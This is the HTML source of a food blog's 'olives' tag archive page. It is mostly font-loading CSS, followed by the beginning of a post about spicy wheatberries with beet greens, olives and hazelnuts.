  font-display: swap;
  src: url(https://fonts.gstatic.com/s/cabinsketch/v23/QGY2z_kZZAGCONcK2A4bGOj0I_1Y5tjz.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3EZQNVED7rKGKxtqIqX5EUCEx1XHgciw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3EZQNVED7rKGKxtqIqX5EUCEx0XHgciw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3EZQNVED7rKGKxtqIqX5EUCEx6XHg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3EZQNVED7rKGKxtqIqX5EUCEx1XHgciw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3EZQNVED7rKGKxtqIqX5EUCEx0XHgciw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3EZQNVED7rKGKxtqIqX5EUCEx6XHg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3EZQNVED7rKGKxtqIqX5EUCEx1XHgciw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3EZQNVED7rKGKxtqIqX5EUCEx0XHgciw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3EZQNVED7rKGKxtqIqX5EUCEx6XHg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3EZQNVED7rKGKxtqIqX5EUCEx1XHgciw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3EZQNVED7rKGKxtqIqX5EUCEx0XHgciw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3EZQNVED7rKGKxtqIqX5EUCEx6XHg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3EZQNVED7rKGKxtqIqX5EUCEx1XHgciw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3EZQNVED7rKGKxtqIqX5EUCEx0XHgciw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3EZQNVED7rKGKxtqIqX5EUCEx6XHg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3EZQNVED7rKGKxtqIqX5EUCEx1XHgciw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3EZQNVED7rKGKxtqIqX5EUCEx0XHgciw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3EZQNVED7rKGKxtqIqX5EUCEx6XHg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3EZQNVED7rKGKxtqIqX5EUCEx1XHgciw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3EZQNVED7rKGKxtqIqX5EUCEx0XHgciw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3EZQNVED7rKGKxtqIqX5EUCEx6XHg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3aZQNVED7rKGKxtqIqX5EUAnx4RHw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3aZQNVED7rKGKxtqIqX5EUA3x4RHw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3aZQNVED7rKGKxtqIqX5EUDXx4.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3aZQNVED7rKGKxtqIqX5EUAnx4RHw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3aZQNVED7rKGKxtqIqX5EUA3x4RHw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3aZQNVED7rKGKxtqIqX5EUDXx4.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3aZQNVED7rKGKxtqIqX5EUAnx4RHw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3aZQNVED7rKGKxtqIqX5EUA3x4RHw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3aZQNVED7rKGKxtqIqX5EUDXx4.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3aZQNVED7rKGKxtqIqX5EUAnx4RHw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3aZQNVED7rKGKxtqIqX5EUA3x4RHw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3aZQNVED7rKGKxtqIqX5EUDXx4.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3aZQNVED7rKGKxtqIqX5EUAnx4RHw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3aZQNVED7rKGKxtqIqX5EUA3x4RHw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3aZQNVED7rKGKxtqIqX5EUDXx4.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3aZQNVED7rKGKxtqIqX5EUAnx4RHw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3aZQNVED7rKGKxtqIqX5EUA3x4RHw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3aZQNVED7rKGKxtqIqX5EUDXx4.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3aZQNVED7rKGKxtqIqX5EUAnx4RHw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3aZQNVED7rKGKxtqIqX5EUA3x4RHw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3aZQNVED7rKGKxtqIqX5EUDXx4.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

:root {
--font-base: Assistant;
--font-headings: Josefin Sans;
--font-input: Assistant;
}
body, #content, .entry-content, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .widget-area, .widget, .sidebar, #sidebar, footer, .footer, #footer, .site-footer, #site-footer, .entry-content p, .entry-content ol, .entry-content ul, .entry-content dl, .entry-content dt, .widget_text p, .widget_text ol, .widget_text ul, .widget_text dl, .widget_text dt, .widget-content .rssSummary {
font-family: "Assistant";
 }
#site-title, .site-title, #site-title a, .site-title a, .entry-title, .entry-title a, h1, h2, h3, h4, h5, h6, .widget-title, .elementor-heading-title {
font-family: "Josefin Sans";
font-weight: 600;
 }
button, .button, input, select, textarea, .wp-block-button, .wp-block-button__link {
font-family: "Assistant";
 }
#site-title, .site-title, #site-title a, .site-title a, #site-logo, #site-logo a, #logo, #logo a, .logo, .logo a, .wp-block-site-title, .wp-block-site-title a {
font-family: "Cabin Sketch";
 }
#site-description, .site-description, #site-tagline, .site-tagline, .wp-block-site-tagline {
font-family: "Assistant";
 }
.menu, .page_item a, .menu-item a, .wp-block-navigation, .wp-block-navigation-item__content {
font-family: "Assistant";
 }
.entry-content, .entry-content p, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .excerpt, .excerpt p, .type-post p, .type-page p, .wp-block-post-content, .wp-block-post-excerpt, .elementor, .elementor p {
font-family: "Assistant";
 }
.wp-block-post-title, .wp-block-post-title a, .entry-title, .entry-title a, .post-title, .post-title a, .page-title, .entry-content h1, #content h1, .type-post h1, .type-page h1, .elementor h1 {
font-family: "Josefin Sans";
 }
.entry-content h2, .post-content h2, .page-content h2, #content h2, .type-post h2, .type-page h2, .elementor h2 {
font-family: "Josefin Sans";
 }
.entry-content h3, .post-content h3, .page-content h3, #content h3, .type-post h3, .type-page h3, .elementor h3 {
font-family: "Assistant";
 }
.entry-content h4, .post-content h4, .page-content h4, #content h4, .type-post h4, .type-page h4, .elementor h4 {
font-family: "Assistant";
 }
.entry-content h5, .post-content h5, .page-content h5, #content h5, .type-post h5, .type-page h5, .elementor h5 {
font-family: "Assistant";
 }
.entry-content h6, .post-content h6, .page-content h6, #content h6, .type-post h6, .type-page h6, .elementor h6 {
font-family: "Assistant";
 }
.widget-title, .widget-area h1, .widget-area h2, .widget-area h3, .widget-area h4, .widget-area h5, .widget-area h6, #secondary h1, #secondary h2, #secondary h3, #secondary h4, #secondary h5, #secondary h6 {
font-family: "Josefin Sans";
 }
.widget-area, .widget, .sidebar, #sidebar, .widget_text p, .widget_text ol, .widget_text ul, .widget_text dl, .widget_text dt, .widget-content .rssSummary, .widget_text p, .widget_text ol, .widget_text ul, .widget_text dl, .widget_text dt, .widget-content .rssSummary {
font-family: "Assistant";
 }
footer h1, footer h2, footer h3, footer h4, footer h5, footer h6, .footer h1, .footer h2, .footer h3, .footer h4, .footer h5, .footer h6, #footer h1, #footer h2, #footer h3, #footer h4, #footer h5, #footer h6 {
font-family: "Assistant";
 }
footer, #footer, .footer, .site-footer {
font-family: "Assistant";
 }
	</style>
	<!-- Fonts Plugin CSS -->
	</head>

<body class="archive tag tag-olives tag-226 wp-embed-responsive wp-theme-twentyfifteen">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
										<p class="site-title"><a href="https://onehundredeggs.com/" rel="home">One Hundred Eggs</a></p>
										<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="pages-3" class="widget widget_pages"><h2 class="widget-title">Pages</h2><nav aria-label="Pages">
			<ul>
				<li class="page_item page-item-2"><a href="https://onehundredeggs.com/about/">About</a></li>
<li class="page_item page-item-2856"><a href="https://onehundredeggs.com/assumptions/">Assumptions</a></li>
<li class="page_item page-item-36"><a href="https://onehundredeggs.com/contact/">Contact</a></li>
			</ul>

			</nav></aside><aside id="linkcat-98" class="widget widget_links"><h2 class="widget-title">My Other Businesses</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://iholddrinks.com" title="modern coozies in cool designs" target="_blank">I Hold Drinks</a></li>
<li><a href="http://www.silverplumchicago.com" rel="me" title="my personal chef business">Silver Plum Personal Chef</a></li>

	</ul>
</aside>
<aside id="linkcat-2" class="widget widget_links"><h2 class="widget-title">Sites I Enjoy</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.101cookbooks.com/index.html">101 Cookbooks</a></li>
<li><a href="http://www.davidlebovitz.com/">David Lebovitz</a></li>
<li><a href="http://blog.ideasinfood.com/">Ideas in Food</a></li>
<li><a href="http://www.ladyandpups.com/">Lady and Pups</a></li>
<li><a href="http://localmilkblog.com/">Local Milk</a></li>
<li><a href="http://www.lottieanddoof.com/">Lottie + Doof</a></li>
<li><a href="http://www.orangette.blogspot.com">Orangette</a></li>
<li><a href="http://sevenspoons.net/">Seven Spoons</a></li>
<li><a href="http://smittenkitchen.com/">Smitten Kitchen</a></li>

	</ul>
</aside>
			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Tag: <span>olives</span></h1>			</header><!-- .page-header -->

			
<article id="post-3151" class="post-3151 post type-post status-publish format-standard hentry category-entree category-vegetable tag-beet-greens tag-entree-2 tag-hazelnuts tag-lentils tag-olives tag-vegetable-2 tag-wheatberries">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://onehundredeggs.com/spicy-wheatberries-with-beet-greens-olives-and-hazelnuts/" rel="bookmark">Spicy Wheatberries with Beet Greens, Olives, and Hazelnuts</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p style="text-align: center;"><a href="https://onehundredeggs.com/wp-content/uploads/2013/04/beet_grns_01.jpg"><img fetchpriority="high" decoding="async" class="aligncenter  wp-image-3149" alt="spicy wheatberries with beet greens, olives, and hazelnuts" src="https://onehundredeggs.com/wp-content/uploads/2013/04/beet_grns_01.jpg" width="322" height="480" srcset="https://onehundredeggs.com/wp-content/uploads/2013/04/beet_grns_01.jpg 536w, https://onehundredeggs.com/wp-content/uploads/2013/04/beet_grns_01-289x432.jpg 289w" sizes="(max-width: 322px) 100vw, 322px" /></a></p>
<p>I had beet greens.  I had cooked wheatberries and lentils.  I had toasted hazelnuts, and olives marinated with chilies.</p>
<p>I had dinner, and it was frickin&#8217; awesome.</p>
<p>&nbsp;</p>
<p><em>Good lord, I&#8217;m getting lazy over here.  I need to step it up.</em></p>
<p>
    <div id="zlrecipe-container-31" class="zlrecipe-container-border" >
    <div itemscope itemtype="http://schema.org/Recipe" id="zlrecipe-container" class="serif zlrecipe">
      <div id="zlrecipe-innerdiv">
        <div class="item b-b"><div class="zlrecipe-print-link fl-r"><a class="butn-link" title="Print this recipe" href="javascript:void(0);" onclick="zlrPrint('zlrecipe-container-31', 'https://onehundredeggs.com/wp-content/plugins/ziplist-recipe-plugin/'); return false">Print</a></div><div id="zlrecipe-title" itemprop="name" class="b-b h-1 strong" >Spicy Wheatberries and Lentils with Beet Greens, Olives, and Hazelnuts</div>
      </div><div class="zlmeta zlclear">
